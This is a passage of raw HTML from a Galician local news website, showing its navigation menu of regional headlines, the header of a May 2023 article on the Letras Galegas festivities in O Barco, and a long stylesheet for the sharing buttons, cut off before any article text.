</a></div></div><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap td-header-gradient "><div class="td-container td-header-row td-header-main-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header">
<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.valdeorrasdecerca.com/">
<img src="https://www.valdeorrasdecerca.com/wp-content/uploads/pruebas-2.png" alt=""  width="540" height="172"/>
</a>
<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.valdeorrasdecerca.com/">
<img src="https://www.valdeorrasdecerca.com/wp-content/uploads/pruebas-2.png" alt=""  width="540" height="172"/>
</a></div><div class="menu-menu-principal-container"><ul id="menu-menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-217"><a href="https://www.valdeorrasdecerca.com/"><i class="fa fa-home" aria-hidden="true"></i>Inicio</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent td-menu-item td-normal-menu menu-item-207"><a href="https://www.valdeorrasdecerca.com/noticias/">Noticias</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39133"><a href="https://www.valdeorrasdecerca.com/instituciones/">Instituciones</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-236"><a href="https://www.valdeorrasdecerca.com/gente/">Gente</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-40467"><a href="https://www.valdeorrasdecerca.com/municipios/">Municipios</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40468"><a href="https://www.valdeorrasdecerca.com/municipios/o-barco/">O Barco</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40464"><a href="https://www.valdeorrasdecerca.com/municipios/a-rua/">A Rúa</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40469"><a href="https://www.valdeorrasdecerca.com/municipios/vilamartin/">Vilamartín</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40466"><a href="https://www.valdeorrasdecerca.com/municipios/larouco/">Larouco</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40465"><a href="https://www.valdeorrasdecerca.com/municipios/carballeda/">Carballeda</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-44112"><a href="https://www.valdeorrasdecerca.com/municipios/petin/">Petín</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-48456"><a href="https://www.valdeorrasdecerca.com/municipios/rubia/">Rubiá</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61086"><a href="https://www.valdeorrasdecerca.com/municipios/a-veiga/">A Veiga</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-61087"><a href="https://www.valdeorrasdecerca.com/municipios/o-bolo/">O Bolo</a><ul class="sub-menu"><li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script src="[data-uri]" defer></script><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/a-deputacion-destina-61-millons-de-euros-aos-concellos-para-colaborar-en-191-iniciativas-relacionadas-cos-efectos-dos-lumes/"  rel="bookmark" class="td-image-wrap " title="A Deputación destina 6,1 millóns de euros aos concellos para colaborar en 191 iniciativas relacionadas cos efectos dos lumes" ><img class="entry-thumb" src="[data-uri]" alt="" title="A Deputación destina 6,1 millóns de euros aos concellos para colaborar en 191 iniciativas relacionadas cos efectos dos lumes" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_incendios_2025_09_29-218x150.jpg.webp"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/a-deputacion-destina-61-millons-de-euros-aos-concellos-para-colaborar-en-191-iniciativas-relacionadas-cos-efectos-dos-lumes/"  rel="bookmark" title="A Deputación destina 6,1 millóns de euros aos concellos para colaborar en 191 iniciativas relacionadas cos efectos dos lumes">A Deputación destina 6,1 millóns de euros aos concellos para colaborar&#8230;</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/voluntarios-de-adega-ayudan-a-restaurar-zonas-quemadas-en-valdeorras/"  rel="bookmark" class="td-image-wrap " title="Voluntarios de ADEGA ayudan a restaurar zonas quemadas en Valdeorras" ><img class="entry-thumb" src="[data-uri]" alt="" title="Voluntarios de ADEGA ayudan a restaurar zonas quemadas en Valdeorras" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_voluntarios_adega_incendios_2025_17_10-12-218x150.jpg.webp"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/voluntarios-de-adega-ayudan-a-restaurar-zonas-quemadas-en-valdeorras/"  rel="bookmark" title="Voluntarios de ADEGA ayudan a restaurar zonas quemadas en Valdeorras">Voluntarios de ADEGA ayudan a restaurar zonas quemadas en Valdeorras</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/70-voluntarios-de-adega-ayudan-a-restaurar-este-fin-de-semana-zonas-incendiadas-en-o-barco-o-bolo-a-rua-petin-y-vilamartin/"  rel="bookmark" class="td-image-wrap " title="70 voluntarios de ADEGA ayudan a restaurar este fin de semana zonas incendiadas en O Barco, O Bolo, A Rúa, Petín y Vilamartín" ><img class="entry-thumb" src="[data-uri]" alt="" title="70 voluntarios de ADEGA ayudan a restaurar este fin de semana zonas incendiadas en O Barco, O Bolo, A Rúa, Petín y Vilamartín" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_ADEGA_O-Barco_2025_10_16-218x150.jpg.webp"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/70-voluntarios-de-adega-ayudan-a-restaurar-este-fin-de-semana-zonas-incendiadas-en-o-barco-o-bolo-a-rua-petin-y-vilamartin/"  rel="bookmark" title="70 voluntarios de ADEGA ayudan a restaurar este fin de semana zonas incendiadas en O Barco, O Bolo, A Rúa, Petín y Vilamartín">70 voluntarios de ADEGA ayudan a restaurar este fin de semana&#8230;</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/luis-menor-reafirma-la-colaboracion-de-la-diputacion-con-el-santuario-de-as-ermidas-y-ensalza-su-labor-social/"  rel="bookmark" class="td-image-wrap " title="Luis Menor reafirma la colaboración de la Diputación con el Santuario de As Ermidas y ensalza su labor social" ><img class="entry-thumb" src="[data-uri]" alt="" title="Luis Menor reafirma la colaboración de la Diputación con el Santuario de As Ermidas y ensalza su labor social" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Luis-Menor_Santuario-de-As-Ermidas_2025_10_13-3-218x150.jpg.webp"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/luis-menor-reafirma-la-colaboracion-de-la-diputacion-con-el-santuario-de-as-ermidas-y-ensalza-su-labor-social/"  rel="bookmark" title="Luis Menor reafirma la colaboración de la Diputación con el Santuario de As Ermidas y ensalza su labor social">Luis Menor reafirma la colaboración de la Diputación con el Santuario&#8230;</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/convivencia-de-escolares-no-bolo-arredor-de-yosso-e-florencio-descubrindo-a-arte-na-paisaxe/"  rel="bookmark" class="td-image-wrap " title="Convivencia de escolares no Bolo arredor de Yosso e Florencio: Descubrindo a arte na paisaxe" ><img class="entry-thumb" src="[data-uri]" alt="" title="Convivencia de escolares no Bolo arredor de Yosso e Florencio: Descubrindo a arte na paisaxe" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_convivencia_Yosso_Florencio_2025_10_13-6-218x150.jpg.webp"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/convivencia-de-escolares-no-bolo-arredor-de-yosso-e-florencio-descubrindo-a-arte-na-paisaxe/"  rel="bookmark" title="Convivencia de escolares no Bolo arredor de Yosso e Florencio: Descubrindo a arte na paisaxe">Convivencia de escolares no Bolo arredor de Yosso e Florencio: Descubrindo&#8230;</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li></ul></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-238"><a href="https://www.valdeorrasdecerca.com/a-pie-de-calle/">A pie de calle</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2639"><a href="https://www.valdeorrasdecerca.com/fiestas/">Fiestas</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39134"><a href="https://www.valdeorrasdecerca.com/eventos/">Eventos</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-8068"><a href="https://www.valdeorrasdecerca.com/cultura/">Cultura</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-77779"><a href="https://www.valdeorrasdecerca.com/turismo-en-valdeorras/">Turismo en Valdeorras</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-83404"><a href="https://www.valdeorrasdecerca.com/camino-de-invierno/">CAMINO DE INVIERNO</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10459"><a href="https://www.valdeorrasdecerca.com/agenda-comercial/">Agenda Comercial</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61137"><a href="https://www.valdeorrasdecerca.com/sucesos/">Sucesos</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-221"><a href="https://www.valdeorrasdecerca.com/contacto/"><i class="fa fa-envelope" aria-hidden="true"></i>Contacto</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-202"><a href="https://www.valdeorrasdecerca.com/de-cerca/">De Cerca</a></li></ul></li></ul></div></div><div class="header-search-wrap"><div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://www.valdeorrasdecerca.com/"><div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" /></div></form><div id="td-aj-search"></div></div></div></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container td-post-template-default "><div class="td-crumb-container"></div><div class="td-pb-row"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content"><article id="post-63787" class="post-63787 post type-post status-publish format-standard has-post-thumbnail category-cultura category-noticias tag-letras-galegas tag-letras-galegas-2023 tag-o-barco" itemscope itemtype="https://schema.org/Article"><div class="td-post-header"><ul class="td-category"><li class="entry-category"><a  href="https://www.valdeorrasdecerca.com/cultura/">Cultura</a></li><li class="entry-category"><a  href="https://www.valdeorrasdecerca.com/noticias/">Noticias</a></li></ul><header class="td-post-title"><h1 class="entry-title">Letras Galegas no Barco, unha gran festa cultural</h1><div class="td-module-meta-info"><div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.valdeorrasdecerca.com/author/valdeorr/">Susana Prieto</a><div class="td-author-line"> -</div></div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-04T17:38:18+00:00" >mayo 4, 2023</time></span></div></header></div><div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo 